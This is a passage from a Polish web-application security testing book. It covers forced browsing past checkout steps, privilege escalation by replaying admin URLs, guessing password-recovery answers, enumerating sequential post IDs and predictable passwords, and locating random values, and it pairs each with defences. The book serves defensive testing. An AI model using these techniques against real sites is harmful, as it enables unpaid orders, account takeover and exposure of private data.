programiści, architekci systemowi itp. Chociaż trudniej jest poprawić wadę w architekturze
aplikacji, niż zmodyfikować kod, takie wady można wykryć we wczesnej fazie cyklu projek-
towania aplikacji. Nawet jeśli nie napisano jeszcze nawet jednego wiersza kodu w aplikacji,
można spróbować przeprowadzić niektóre testy z wymienionych w tym rozdziale i zastoso-
wać je w odniesieniu do proponowanego projektu. Czy projekt będzie wykorzystywał liczby
losowe lub identyfikatory kontroli dostępu? Jeśli tak, to w jaki sposób uwzględniono to w projek-
cie? Zadanie tego rodzaju pytań na wczesnym etapie projektowania może zaoszczędzić wiele
późniejszych problemów.
9.1. Pomijanie obowiązkowych elementów nawigacji
Problem
Jeśli nawigacja pomiędzy chronionymi obszarami aplikacji internetowej jest łatwa do przewi-
dzenia i brakuje silnych mechanizmów jej wymuszania, może powstać możliwość pominięcia
niektórych zabezpieczeń poprzez bezpośrednie zażądanie stron poza kolejnością. W niniej-
szej recepturze pokazano, w jaki sposób można przewidzieć nawigację, a następnie podjąć
próbę jej pominięcia.
Rozwiązanie
Najłatwiejszym sposobem na to, by przewidzieć nawigację, jest podążanie wymaganą ścież-
ką, a następnie wykorzystanie zdobytych informacji w celu pominięcia niektórych kroków.
Dla przykładu wyobraźmy sobie system koszyka na zakupy, w którym po kolei wykorzy-
stano poniższe adresy URL:
http://www.example.com/checkOut/verifyAddress.asp
http://www.example.com/checkOut/verifyBilling.asp
http://www.example.com/checkOut/submitPayment.asp
http://www.example.com/checkOut/confirmPayment.asp
http://www.example.com/checkOut/confirmOrder.asp
Co się stanie, jeśli użytkownik wklei adres URL confirmOrder.asp bezpośrednio po zweryfi-
kowaniu swojego adresu? W przypadku słabych mechanizmów wymuszania właściwej ko-
lejności adresów URL można by doprowadzić zamówienie do etapu wysyłki bez konieczno-
ści zapłacenia za towar.
Wszystko, co trzeba zrobić, aby wykryć taki słaby punkt, to ustalić prawidłową kolejność, zareje-
strować właściwe adresy URL i wykorzystać te informacje następnym razem w celu przejścia
do adresu URL poza kolejnością.

9.1. Pomijanie obowiązkowych elementów nawigacji
| 205
Dyskusja
O ile przykład zaprezentowany powyżej jest dość trywialny, ten słaby punkt występuje stosun-
kowo często. Innym wariantem podobnej wady jest uwzględnianie w adresie URL parametrów,
które wskazują na bieżący stan procesu. Jeśli zobaczymy adres URL w postaci
www.example.com/download.jsp?step=1&auth=false
, powinniśmy zastanowić się, co się stanie,
jeśli zmienimy ten adres na
http://www.example.com/download.jsp?step=5&auth=true
W wielu serwisach internetowych, z których można ściągać programy, występują mechanizmy
wymuszające na użytkownikach wprowadzenie nazwiska i adresu e-mail przed pobraniem
darmowej lub próbnej wersji oprogramowania. Bardzo często wystarczy pobieżnie przejrzeć kod
źródłowy HTML, aby dowiedzieć się, gdzie znajduje się łącze do pobierania plików. Można
bezpośrednio przejść do tego łącza, bez konieczności wprowadzania nazwiska lub adresu e-mail.
Istnieje wiele sposobów zapobiegania temu słabemu punktowi, na przykład można użyć formal-
nego uwierzytelniania lub autoryzacji albo po prostu utrzymywać listę odwiedzanych stron
WWW w danej sesji. Najtrudniejsze jest zidentyfikowanie wymaganej kolejności i ustalenie od-
powiednich ścieżek. Ponieważ te ścieżki to w istocie informacje na temat stanu użytkownika, do
projektowania testu bardzo przydają się diagramy zmian stanów.
Niektórzy czytelnicy powinni je pamiętać z wykładów na temat projektowania oprogramo-
wania. Diagramy zmiany stanów formalizują prawidłowe ścieżki w systemie. Dzięki możli-
wości śledzenia wielu prawidłowych ścieżek można kolejno przetestować wiele różnych stanów.
W takim przypadku trzeba jednak skorzystać z diagramu zmiany stanów, aby zidentyfiko-
wać i podjąć próbę wykonania nieprawidłowych zmian. To zmniejsza skuteczność związaną
z projektowaniem testów zmian stanów, ale pomaga w tworzeniu dobrych testów zabezpieczeń.
O ile większość przypadków reprezentują przewidywalne identyfikatory, istnieją inne posta-
cie niezabezpieczonych ścieżek nawigacji, które można przewidzieć. Najbardziej klasycznym
przykładem jest domyślne konto administratora. Wiele pakietów programowych dostarcza-
nych jest razem z domyślnym kontem administratora, które jest dostępne za pośrednictwem
strony administracyjnej po podaniu domyślnego hasła. Nie wolno dopuścić do tego, aby
użytkownicy mieli dostęp do domyślnych stron administracyjnych, jeśli nie ustawiono do
nich niestandardowego hasła (a nawet wtedy taki dostęp nie powinien być możliwy)! Do-
myślne hasło administracyjne zwykle można odczytać z dokumentacji, która jest dostępna
dla wszystkich. Ten przykład jest tak dobrze znany, że jest wręcz banalny, ale pomimo to
wystarczy proste zapytanie w serwisie Google, aby się przekonać, że wiele aplikacji ujawnia
strony administracyjne (http://www.google.com/search?q=intitle). Płynie stąd następująca lekcja:
korzystając z pakietów oprogramowania, zawsze należy sprawdzić, czy zmieniono domyślne
hasła i ustawienia, lub tak ustawić opcje domyślne, aby były one bezpieczne.
Strzeż się pomijania nawigacji
Na pewnym znanym uniwersytecie wydział psychologii był tak popularny, że w każdym
semestrze przyjmowano na studia pięciuset lub nawet więcej studentów. Profesorom i ka-
drze dydaktycznej wydawało się kłopotliwe opracowywanie i ocenianie egzaminów dla tak
wielu studentów, dlatego postanowili stworzyć system egzaminowania online. Egzaminy
były przeprowadzane w laboratoriach komputerowych i natychmiast oceniane, co pozwalało
na łatwe śledzenie ocen i wyliczanie statystyk.

206
|
Rozdział 9. Wyszukiwanie wad projektu
W każdym egzaminie studenci musieli odpowiedzieć na zbiór pytań, po czym wyświetlała
się strona z uzyskanym wynikiem i na koniec pytania, na które udzielono błędnej odpowiedzi.
System egzaminowania online zezwalał studentom na podejmowanie próbnych egzaminów
w domu na identycznej zasadzie jak egzaminy oceniane, tyle że studenci mogli z nich korzy-
stać w dowolnym czasie.
Podczas takiego próbnego egzaminu jeden ze studentów odkrył, że może przejść bezpośrednio
do strony z wynikami przed przesłaniem swoich odpowiedzi na pytania. Choć na tej stronie
była informacja, że student popełnił błędy we wszystkich pytaniach, wyświetlały się na niej
również wszystkie prawidłowe odpowiedzi. Korzystając z tych informacji, student mógł
powrócić do strony z pytaniami i przesłać prawidłowe odpowiedzi. W ocenianych egzami-
nach technika ta również się sprawdzała.
Zamiast rozwiązać problem, profesorowie postanowili zrezygnować z egzaminowania onli-
ne i powrócić do metody z ołówkiem i kartką oraz kamerami wideo włączonymi podczas
trwania egzaminu.
Problem w tym przypadku polega na tym, że protokół HTTP jest wewnętrznie bezstanowy
— nie można polegać na samym tylko protokole HTTP, aby uzyskać informacje, jakie operacje
wykonał użytkownik. Dzięki łączom można łatwo zaprojektować ścieżki poruszania się po
aplikacji. Dotarcie do strony jest jednak równie łatwe także wtedy, gdy łącze nie jest jawnie
dostępne — jeśli programowo nie zostanie wymuszona prawidłowa ścieżka poruszania się
po aplikacji, nikt nie musi jej przestrzegać.
9.2. Próby wykonywania uprzywilejowanych operacji
Problem
Operacje uprzywilejowane lub dostępne tylko dla administratorów powinny być chronione
przed dostępem osób niepowołanych. W niniejszej recepturze pokazano prosty przykład
próby uzyskania dostępu do uprzywilejowanych funkcji aplikacji. Testy tego rodzaju mogą
się przydać do sprawdzenia, czy uprzywilejowane funkcje są chronione co najmniej przez
podstawowy mechanizm uwierzytelniania.
Rozwiązanie
Spróbujmy zalogować się jako administrator lub użytkownik posiadający specjalne upraw-
nienia. Przejdźmy do strony, która wymaga takich uprawnień — powinna ona zawierać łącza
lub formularze inicjujące działania dostępne tylko dla użytkowników specjalnych. Podczas
wykonywania tych działań kopiujemy bieżący adres URL razem z łączami dla wszystkich
uprzywilejowanych operacji. Jeśli strona zawiera formularze, próbujemy zapisać ją w kom-
puterze lokalnym, tak by można było ją przechwycić. Po zarejestrowaniu tych danych wylo-
gowujemy się z uprzywilejowanego konta i logujemy jako zwykły użytkownik lub gość.
Każdy adres URL lub łącze zapisane wcześniej wklejamy do paska adresu. Jeśli strona będzie
dostępna i zwykły użytkownik lub gość będzie zdolny do wykonania operacji, które powin-
ny być dostępne dla uprzywilejowanego użytkownika, będzie to oznaczało znalezienie pro-
blemu eskalacji uprawnień.

9.3. Nadużywanie mechanizmu odzyskiwania haseł
| 207
W przypadku operacji przesyłania formularza spróbujmy zmodyfikować zapisany formularz,
aby uzyskać pewność, że akcja formularza prowadzi do serwera testowego zamiast do lokal-
nej maszyny. Na przykład jeśli w formularzu użyto ścieżki względnej postaci formSub-
mit/submit.php
, to należy dodać do niej adres URL zanotowany wcześniej, na przykład
http://www.example.com/nasza_aplikacja
. W ten sposób wywołanie powinno przyjąć po-
stać:
action="http://www.example.com/nasza_aplikacja/formSubmit/submit.php"
Po zalogowaniu się jako zwykły użytkownik lub gość przesyłamy ten formularz z maszyny
lokalnej do aplikacji internetowej. Jeśli spowoduje to zainicjowanie tej samej operacji, jaka
była wykonywana z konta administratora, będzie to sygnał wystąpienia problemu eskalacji
uprawnień.
Dyskusja
Nie zawsze bronimy się przed napastnikami z zewnątrz. Najbardziej wyrafinowane ataki są
przeprowadzane przez użytkowników wewnętrznych. Użytkownicy aplikacji znają ją lepiej
niż ktokolwiek inny i posiadają poziom uprawnień wyższy niż gość. Aplikacja wcale nie mu-
si mieć wielu użytkowników, aby jeden z nich zaczął „rozglądać się” i próbować znanych
ataków.
Test zaprezentowany powyżej dotyczy problemu eskalacji uprawnień w pionie — próby
uzyskania wyższego poziomu dostępu od zamierzonego. Istnieje również odmiana tego testu
dotycząca problemu eskalacji w poziomie — próby uzyskania uprawnień do konta innego
użytkownika z tej samej grupy. W takim teście, zamiast używać adresu URL z uprawnienia-
mi administratora, wystarczy użyć adresu URL z parametrami zapytania innego użytkowni-
ka. Jeśli wklejenie adresu URL zawierającego określone identyfikatory umożliwi nam dostęp
do konta innego użytkownika, będzie to oznaczało znalezienie problemu eskalacji uprawnień
w poziomie.
Taki rodzaj testów, w którym logujemy się z uprawnieniami jednego użytkownika, a następ-
nie wklejamy jego adres URL do sesji innego użytkownika, wydaje się dość oczywisty. Czy
tego rodzaju testy mają znaczenie? Okazuje się, że większość komercyjnych automatycznych
narzędzi testowania aplikacji internetowych nie zawiera efektywnych mechanizmów testo-
wania tego rodzaju problemów. Dodanie ręcznych lub automatycznych mechanizmów tego
rodzaju pozwala na wykonywanie testów, których nie da się przeprowadzić za pomocą pro-
gramów za dziesiątki tysięcy dolarów.
9.3. Nadużywanie mechanizmu odzyskiwania haseł
Problem
Jeśli aplikacja jest wyposażona w mechanizm odzyskiwania haseł, należy przetestować ją pod
kątem rodzaju danych dotyczących użytkowników, które mogą wyciekać z aplikacji, oraz
słabych punktów powodujących awarie zabezpieczeń.

208
|
Rozdział 9. Wyszukiwanie wad projektu
Rozwiązanie
Istnieje kilka typów mechanizmów odzyskiwania haseł. Ogólnie rzecz biorąc, można podzielić
je na trzy kategorie:
Osobisty sekret
Podczas rejestracji aplikacja zapisuje kilka faktów w celu weryfikacji. Zwykle obejmuje to
szczegóły z życia użytkownika — na przykład patron szkoły średniej lub marka i model
używanego samochodu. Zapisany w ten sposób sekret służy jako hasło pomocnicze (za-
kłada się, że użytkownik go nie zapomni).
Odzyskiwanie hasła za pośrednictwem poczty elektronicznej
Unikatowy identyfikator i hasło dostępne za pośrednictwem konta pocztowego służą jako
alternatywny sposób kontaktu z osobą, a tym samym weryfikacji jej tożsamości. Zasto-
sowanie tej metody zależy od stopnia bezpieczeństwa i prywatności adresu e-mail.
Odzyskiwanie hasła za pośrednictwem administratora
Kiedy użytkownik zapomni hasła, aplikacja prosi go o skontaktowanie się z administra-
torem. Niezależnie od sposobu kontaktu — przez telefon, e-mail czy też osobiście —
przed odtworzeniem hasła administrator jest zobowiązany do zweryfikowania tożsamo-
ści użytkownika.
Każda z wymienionych metod ma swoje mocne i słabe strony. Odzyskiwanie hasła za po-
średnictwem administratora jest metodą najtrudniejszą do złamania w sposób anonimowy
bądź zdalny. Od dawna jednak wiadomo, że to ludzie często są najsłabszym ogniwem w kon-
figuracji zabezpieczeń. Socjotechnika daje bardzo duże możliwości. Metoda odzyskiwania
hasła za pośrednictwem poczty elektronicznej również jest trudna do złamania, chociaż bez-
spornie mniej bezpieczna od realnego kontaktu z człowiekiem, jaki ma miejsce podczas odzy-
skiwania hasła za pośrednictwem administratora. Konta pocztowe rzadko są naprawdę bezpiecz-
ne. Wykorzystywanie kont e-mail do odzyskiwania haseł jest równoznaczne z uzależnianiem
bezpieczeństwa od czynników zewnętrznych.
Ostatnia z metod — osobisty sekret — jest najłatwiejszym do złamania mechanizmem odzy-
skiwania haseł. Zdarza się, że napastnik obierze sobie za ofiarę konkretnego użytkownika
(może zatem poznać nazwisko panieńskie jego matki, imię pierwszej sympatii lub inne „tajne”
informacje). Tego jednak nie da się przetestować.
Jeśli aplikacja zawiera mechanizm odzyskiwania haseł bazujący na osobistym sekrecie, nale-
ży zadbać o to, aby osobiste sekrety były bezpieczniejsze od samego hasła. Osobiste sekrety
w przeciwieństwie do haseł zwykle nie zawierają cyfr lub znaków specjalnych. Zazwyczaj są to
krótkie standardowe imiona lub frazy. Ze względu na te cechy są one bardzo łatwym celem ataku.
Na przykład jeśli aplikacja daje trzy szanse odpowiedzi na pytanie weryfikujące tożsamość
i pytanie to brzmi: „Jaka była marka i model Twojego pierwszego samochodu?”, aplikacja
może być wrażliwa na prosty atak słownikowy. Sprzedaje się bardzo niewiele modeli samo-
chodów, a nawet w tym zbiorze napastnik będzie najpierw sprawdzał modele najbardziej
popularne. Biorąc pod uwagę trendy sprzedaży samochodów w Stanach Zjednoczonych w ciągu
ostatnich dziesięciu lat, najpierw należałoby sprawdzić markę Toyota Camry, potem Toyota
Corolla i na koniec Honda Civic. Te trzy modele samochodów pokrywają 10 – 15% populacji
osób mieszkających w Ameryce. Gdyby napastnik przeprowadził ten atak przeciwko tysiącu
lub większej liczbie kont użytkowników, z pewnością w przypadku niektórych z nich atak
zakończyłby się sukcesem.

9.4. Nadużywanie łatwych do odgadnięcia identyfikatorów
| 209
Dyskusja
Opisany atak w istocie nie różni się zbytnio od wypróbowania dużej liczby haseł. Występuje
tu jedynie inna postać uwierzytelniania użytkowników. Standardowa praktyka polega na za-
rejestrowaniu kilku osobistych sekretów. Podczas procedury odzyskiwania hasła system za-
daje użytkownikowi pytania o trzy sekrety spośród tego zbioru. To zmniejsza ryzyko infil-
tracji, ale całkowicie go nie eliminuje. Przeanalizujmy następujące trzy pytania:
•
Jakie było nazwisko panieńskie Twojej matki?
•
Jakie było imię Twojego pierwszego zwierzątka w dzieciństwie?
•
Jakie było imię Twojej pierwszej sympatii?
Ponieważ imiona i nazwiska nie rozkładają się losowo, jest duża szansa, że odpowiedź na
jedno z tych pytań będzie zawierała najpopularniejsze imię (nazwisko) z wybranej grupy. Na
przykład napastnik może wypróbować odpowiedzi „Kowalska”, „Azor” i „Ania”. Ze staty-
styk wynika, że są to popularne odpowiedzi na pytania tego rodzaju. Zadanie trzech pytań
zmniejsza szanse na skuteczne przeprowadzenie ataku. Gdyby szanse udzielenia odpowiedzi
na każde z indywidualnych pytań wynosiły 10%, to w przypadku zastosowania trzech pytań
szanse maleją do co najwyżej 0,1%. Pomimo to w przypadku odpowiednio dużej liczby kont
do wypróbowania i tak istnieje szansa uzyskania dostępu do kilku kont na tysiąc.
Obrona przeciwko takim atakom słownikowym jest stosunkowo prosta. Do wypróbowania
tysięcy kombinacji, które musi sprawdzić napastnik, jest potrzebna znaczna moc obliczenio-
wa. Napastnik nie wykonuje prób ręcznie — z pewnością je zautomatyzuje. Istnieje wiele
metod obrony. Jedną z najbardziej popularnych jest CAPTCHA (http://captcha.net/). W tej
metodzie użytkownik musi wprowadzać znaki, które wyświetlają się na ekranie. Dzięki temu
można udowodnić, że mamy do czynienia z człowiekiem, w odróżnieniu od działającego
automatycznie programu komputerowego. Obrazy wyświetlane na ekranie są specjalnie za-
projektowane w taki sposób, aby komputery miały trudności z ich analizą, a jednocześnie, by
ludzie mogli odczytywać je stosunkowo łatwo.
9.4. Nadużywanie łatwych
do odgadnięcia identyfikatorów
Problem
Unikatowa identyfikacja dostarcza mechanizmu wyszukiwania danych użytkownika. Jeśli jednak
unikatowe identyfikatory są łatwe do odgadnięcia, napastnik może zmodyfikować swój wła-
sny unikatowy identyfikator w taki sposób, aby pasował do konta innego użytkownika, a co
za tym idzie, by pozwalał mu na przeglądanie informacji osobistych należących do innej
osoby. W niniejszej recepturze pokazano sposób wyszukiwania i korzystania z łatwych do
odgadnięcia identyfikatorów.

210
|
Rozdział 9. Wyszukiwanie wad projektu
Rozwiązanie
Przykład zamieszczony poniżej dotyczył niemal wszystkich platform publikowania blogów
w początkowym okresie ich rozwoju. Na początek przyjrzyjmy się serwisowi WordPress,
który istniał na długo przed znalezieniem rozwiązania zaprezentowanego problemu.
System WordPress pozwala na publikowanie informacji na blogach grupowych wielu użyt-
kownikom, a jednocześnie umożliwia im oznaczanie indywidualnych postów jako prywat-
nych. Posty prywatne nie powinny być dostępne dla członków innych grup ani też dla pozo-
stałych członków grupy. Są to zazwyczaj wpisy w osobistych dziennikach.
Do tworzenia postów oraz do ich modyfikowania po zapisaniu wykorzystywano jedną stronę.
Dla tej strony wykorzystywano następującą strukturę nawigacji:
post.php?action=edit&post=[identyfikator posta]
Identyfikatory postów były sekwencyjne. Jeśli utworzono post, który otrzymał identyfikator
503, to następnemu postowi był nadawany identyfikator 504. Takie identyfikatory są bardzo
łatwe do odgadnięcia. Rozpoczynając od jedynki i przetwarzając w pętli kolejne identyfikato-
ry postów, można przeglądać i modyfikować wszystkie posty w kolejności ich zapisania, nie-
zależnie od tego, jaki użytkownik je utworzył. Niestety, w ten sposób można również prze-
glądać prywatne posty należące do innych użytkowników.
Na przykład użytkownik Adam napisał prywatny post, któremu nadano identyfikator 123.
Użytkownik Bogdan przegląda wszystkie dostępne posty i w końcu dochodzi do identyfi-
katora 123.
post.php?action=edit&post=100
post.php?action=edit&post=101
post.php?action=edit&post=102
...
post.php?action=edit&post=123
W tym momencie użytkownik Bogdan zauważył, że ten post został oznaczony flagą „pry-
watny”, i zrozumiał, że właśnie odkrył sekret. Na koniec nieusatysfakcjonowany Bogdan
skorzystał z możliwości edycji w takim trybie przeglądania postów i zmienił prywatny wpis
na publiczny. Tym samym największe sekrety użytkownika Adama zostały ujawnione wszyst-
kim użytkownikom internetu — nastąpiło naruszenie poufności danych.
Rozwiązaniem w tym przypadku nie jest losowe przypisywanie identyfikatorów postów. Pro-
blemem nie jest tutaj możliwość odgadnięcia identyfikatora. Prawdziwy problem polega na
braku mechanizmów autoryzacji i kontroli dostępu. Użytkownik Bogdan nie powinien mieć
możliwości przeglądania ani edycji prywatnych postów użytkownika Adama niezależnie od
sposobu dotarcia do określonego adresu URL.
Dyskusja
Zaprezentowany problem co jakiś czas pojawia się we wszystkich systemach zarządzania
dokumentami. Blogi są tylko jednym z przykładów. Dane prywatne zapisane w publicznie
dostępnych serwisach powinny być odpowiednio chronione.
Chociaż blogi mogą wydawać się trywialnym przykładem, przypisywanie sekwencyjnych
identyfikatorów oraz brak weryfikacji uprawnień do przeglądania określonego dokumentu lub
zapisu jest powszechnie stosowaną praktyką w wielu systemach. Programiści często zakładają, że

9.5. Odgadywanie danych do uwierzytelniania
| 211
jeśli na stronie nie wyświetla się łącze, to użytkownicy nie znajdą określonego chronionego
zasobu. Znalezienie tych chronionych poufnych rekordów jest równie łatwe jak inkrementa-
cja identyfikatorów. Dostęp nieuprawnionych osób do prywatnych postów na blogach może
się wydawać niewielkim zagrożeniem, ale ten słaby punkt doprowadził do wycieku we-
wnętrznych not oraz innych poufnych informacji w wielu firmach. Często identyfikatory są
zakodowane, dzięki czemu mogą sprawiać wrażenie losowych. Zazwyczaj jednak nie są one
naprawdę losowe. Szczegółowe informacje na temat odczytywania nierozpoznanych identy-
fikatorów można znaleźć w recepturach zamieszczonych w rozdziale 4.
Przykład błędu w serwisie WordPress był prawdziwy. Jesteśmy wdzięczni pracownikom
firmy WordPress, którzy docenili korzyści wynikające z publikowania informacji o błędach.
Raport o błędzie opisanym w niniejszej recepturze można sprawdzić samodzielnie pod adre-
sem http://trac.wordpress.org/ticket/568.
Pokazana technika testowania również może wydawać się trywialna. Z pewnością testy tego
rodzaju można przeprowadzić za pomocą zautomatyzowanych drogich narzędzi do testo-
wania aplikacji internetowych. Odpowiedź pewnie zaskoczy wielu czytelników. Proste testy
polegające na inkrementacji identyfikatorów są proste do wykonania za pomocą takich na-
rzędzi jak cURL, ale zwykle nie są one wykonywane rutynowo przez automatyczne skanery
zabezpieczeń. Dodanie ich do ręcznych lub automatycznych testów zwiększa zakres prze-
prowadzanych testów nawet w przypadku, gdy na co dzień posługujemy się komercyjnymi
skanerami zabezpieczeń.
9.5. Odgadywanie danych do uwierzytelniania
Problem
W wielu systemach użytkownicy nie mają możliwości wybrania danych identyfikacyjnych
takich jak nazwy użytkowników, hasła lub status, ale są im one nadawane automatycznie.
Chociaż zapewnienie odpowiedniej „mocy” danych identyfikacyjnych często jest metryką sku-
teczności zabezpieczeń, to w przypadku gdy dane te są łatwe do odgadnięcia, przypisywanie
ich przez system może obrócić się przeciwko właścicielom aplikacji. Warto nauczyć się spo-
sobów unikania generowania przewidywalnych danych identyfikacyjnych, tak by nasze
oprogramowanie nie wpadło w tę samą pułapkę.
Rozwiązanie
Ta receptura ma zastosowanie tylko do tych przypadków, kiedy aplikacja automatycznie przypi-
suje początkowe hasła lub zawiera skrypty wsadowe do wykonywania tej operacji podczas
pierwszej instalacji.
Należy określić sposób, w jaki są definiowane nazwy użytkowników, hasła lub inne dane
identyfikacyjne. Czy nazwy użytkowników są publicznie wyświetlane? Jeśli tak jest, to czy od-
bywa się to według uprawnień użytkowników, czy też za pośrednictwem katalogu?
Jeśli nazwy użytkowników są ogólnie dostępne, należy pamiętać, że napastnik może je zdo-
być za pomocą skryptu. Jeśli nazwy użytkowników są wyświetlane według uprawnień użyt-
kowników, to napastnik będzie mógł uzyskać dostęp do fragmentu listy użytkowników. Jeśli
są one wyświetlane za pośrednictwem katalogu, będzie mógł odczytać ich pełną listę.

212
|
Rozdział 9. Wyszukiwanie wad projektu
Czy hasła są przydzielane masowo? W jaki sposób są generowane?
Jeśli hasła są przypisywane poprzez inkrementację wartości lub generowane z wykorzysta-
niem nazw użytkowników, istnieje spore ryzyko, że będą one łatwe do odgadnięcia. Jeśli ha-
sła są przypisywane losowo, warto zapoznać się z recepturą 9.6, w której zamieszczono testy
dotyczące generowania liczb losowych.
Dane identyfikacyjne wydawane masowo zestawiono w tabeli 9.1. Każdy adres e-mail i hasło
są generowane i przesyłane do właściwych użytkowników.
Tabela 9.1. Domyślne hasła bazujące na adresach e-mail
Adres e-mail
Wygenerowane hasło
przykladAB
przykladCD
Elzbieta.Frankowska@przyklad.com
przykladEF
przykladGH
Chociaż z tabeli 9.1 można odczytać, że każdemu użytkownikowi przypisano osobne hasło,
każdy, komu je przydzielono, może zobaczyć zastosowany wzorzec. Jeśli Gustawowi uda się
wydedukować adres e-mail Alicji i jeśli będzie on wiedział, że Alicja jeszcze nie zmieniła
swojego hasła, z łatwością uzyska on kontrolę nad jej kontem.
Dyskusja
O ile przytoczone przykłady wydają się dość proste, jest bardzo ważne, aby aplikacja nie była
podatna na opisany słaby punkt. Łatwe do odgadnięcia identyfikatory użytkowników po-
zwalają napastnikom na zdobycie przyczółka w naszej aplikacji. Chociaż w związku z opisanym
słabym punktem nie jest zagrożone konto administratora, zdobycie dowolnego prawowitego
konta często jest bardzo istotnym pierwszym krokiem wykonywanym przez napastników.
Innym ważnym punktem do rozważenia jest wzięcie pod uwagę tego, jak łatwo użytkownik
może zażądać i otrzymać wiele kont użytkowników. W wielu aplikacjach internetowych każde
konto wymaga osobnego adresu e-mail. Jednak użytkownik, który jest właścicielem domeny,
może dysponować nieograniczoną liczbą adresów e-mail w swojej domenie. Dzięki temu może
zażądać wielu różnych kont i wielu różnych początkowych haseł, by za ich pomocą wywnio-
skować obowiązujący wzorzec.
Wniosek, jaki stąd płynie, jest taki, że za każdym razem, kiedy założymy, że błąd lub słaby
punkt jest oczywisty, lub kiedy przyjmiemy, że nikt nie popełnia takich błędów, powinniśmy
przeprowadzić dokładne testy. Chociaż pokazany przykład może wydawać się trywialny,
pamiętajmy, by dokładnie przetestować aplikację pod kątem generowania łatwych do odgad-
nięcia identyfikatorów. Dla przykładu firma, z którą pracowaliśmy, świętowała skuteczną fu-
zję. Zmodyfikowano system koszyka na zakupy, tak by każdy pracownik mógł sobie wybrać
jeden z wielu darmowych prezentów. Aby uzyskać pewność, że każdy pracownik zgłosi się
po prezent tylko raz, dla wszystkich pracowników masowo utworzono konta. Wszystkie da-
ne identyfikacyjne wysyłano do użytkowników e-mailem. Każdemu użytkownikowi przypi-
sano to samo początkowe hasło — „password”.

9.6. Wyszukiwanie liczb losowych w aplikacji
| 213
9.6. Wyszukiwanie liczb losowych w aplikacji
Problem
Wiele aspektów bezpieczeństwa aplikacji zależy od tego, czy napastnik ma możliwość odga-
dywania określonych wartości w systemie. Aplikacja zazwyczaj zależy od kluczy szyfrowa-
nia, identyfikatorów sesji, a także od nadarzających się okazji. W tej recepturze spróbujemy zi-
dentyfikować miejsca w aplikacji, w których są wykorzystywane losowe wartości. W recepturze
9.7 spróbujemy określić, czy wartości te pasują do naszych celów.
Co to są wartości losowe?
Pełna matematyczna definicja losowości wykracza poza zakres tej książki. Warto jednak po-
służyć się zwięzłą definicją odpowiednią do naszych celów. Ciąg statystycznie losowych
liczb charakteryzuje się tym, że nie zawiera rozpoznawalnych wzorców lub regularnych
fragmentów. Często się zdarza, że dążymy do tego, aby elementy naszej aplikacji były nie-
przewidywalne, i w celu uzyskania tej nieprzewidywalności sięgamy do liczb losowych.
Czasami występuje potrzeba, aby określony fragment aplikacji był nieprzewidywalny zgod-
nie z regułami matematyki. Oznacza to, że chcemy, aby prawdopodobieństwo tego, że na-
pastnik odgadnie określone informacje z naszego systemu, było tak mało prawdopodobne,
abyśmy z praktycznego punktu widzenia mogli je uznać za niemożliwe. Najbardziej oczywi-
stymi elementami systemu, które powinny być losowe (tzn. niezwiązane z niczym i niemoż-
liwe do odgadnięcia) są identyfikatory sesji.
Istnieją także inne elementy, które powinny być niemożliwe do odgadnięcia, a które nieko-
niecznie są losowe. Weźmy pod uwagę hasła. Często ukrywamy je w taki sposób, by można
je było odtworzyć, ale by nie można ich było odgadnąć. W odniesieniu do haseł stosujemy
skróty (na przykład MD5, SHA-1), aby przekształcić je z postaci ciągów, które muszą być tajne,
w ciągi trudne do rozpoznania, a jednocześnie w unikatowy i niezaprzeczalny sposób zwią-
zane z oryginalnym hasłem.
Niektóre elementy systemu mogą być przewidywalne bez narażania jego bezpieczeństwa na
szwank. Ogólnie rzecz biorąc, należy dążyć do stosowania wartości losowych i nieprzewi-
dywalnych we wszystkich elementach systemu, które są narażone na kontakt z potencjal-
nymi napastnikami.
Rozwiązanie
Wyjściową listę stron, które należy przeanalizować, można uzyskać na przykład w wyniku
analizy za pomocą techniki spideringu (patrz: receptura 6.1). Zamiast badać te strony poje-
dynczo, należy zidentyfikować te operacje, których prawidłowe działanie w aplikacji ma
największe znaczenie (na przykład te, które są związane z pieniędzmi, dostępem do danych,
integralnością systemu itd.). Należy przeanalizować parametry występujące w treści strony,
w plikach cookie oraz w adresach URL. W szczególności należy przeanalizować następujące
parametry:

214
|
Rozdział 9. Wyszukiwanie wad projektu
W treści strony
•
Stan sesji zapisany w ukrytych polach formularzy (na przykład
__VIEWSTATE
w ASP.NET
—
<input type="hidden" name="__VIEWSTATE" value="AAA…">
).
•
Unikatowe identyfikatory, takie jak identyfikatory klientów, identyfikatory gości itp.,
także w ukrytych polach formularzy.
•
Wartości sum kontrolnych w ukrytych polach formularzy i zmiennych JavaScript.
•
Zmienne JavaScript i funkcje kontrolujące działanie aplikacji, na przykład
setUserID(215)
.
Wewnątrz pliku cookie
•
Identyfikatory sesji. Prawie zawsze są w nich pewne fragmenty lub skróty słowa
„session”.
•
Unikatowe identyfikatory gości, ich kont lub innych zasobów.
•
Reprezentacje takich elementów jak role, grupy lub przywileje (na przykład
groupid=8
).
•
Wskaźniki przepływu sterowania. Wyrażenia w postaci
status=5
lub
state=6
, albo
next=225
.
Wewnątrz adresu URL
•
Identyfikatory sesji takie jak w plikach cookie.
•
Unikatowe identyfikatory — również można je znaleźć w plikach cookie.
•
Reprezentacje takich elementów jak zasoby (na przykład
msgid=83342
).
•
Wskaźniki przepływu sterowania. Wyrażenia w postaci
authorized=1
.
Należy pamiętać, że wiele z tych elementów może być zakodowanych w Base64, kodowaniu
URL lub obu jednocześnie. Sposoby rozpoznawania i odszyfrowywania zakodowanych danych
zamieszczono w recepturach w rozdziale 4.
Dyskusja
W wielu aplikacjach, w których wykorzystuje się liczby losowe, nie korzysta się z ich nie-
przewidywalności. W większości przypadków wykorzystanie losowości nie ma takiego sa-
mego znaczenia jak na przykład w internetowej grze w pokera. Jeśli program obsługi inter-
netowego czatu losowo wybiera awatary dla uczestników dyskusji, to przecież nie ma zbyt
wielkiego znaczenia to, że określony awatar jest wybierany z nieco większym prawdopodo-
bieństwem od innego.
Po znalezieniu losowych liczb w aplikacji należy zadać pytania umożliwiające określenie, czy
losowość i nieprzewidywalność ma znaczenie dla aplikacji. Można zadać następujące pytania:
•
Jakich zniszczeń mógłby dokonać użytkownik, gdyby wiedział, jak można przewidzieć
liczbę losową?
•
Jak bardzo zdenerwowany byłby użytkownik, gdyby dowiedział się, że ktoś może przewi-
dzieć następny wynik?
•
Jakie byłyby szkody dla aplikacji, gdyby dwóm dokumentom (użytkownikom, zasobom,
łączom itp.) przypisano tę samą wartość?

9.7. Testowanie liczb losowych
| 215
W niektórych przypadkach nie powodowałoby to poważnego błędu zabezpieczeń. W innej
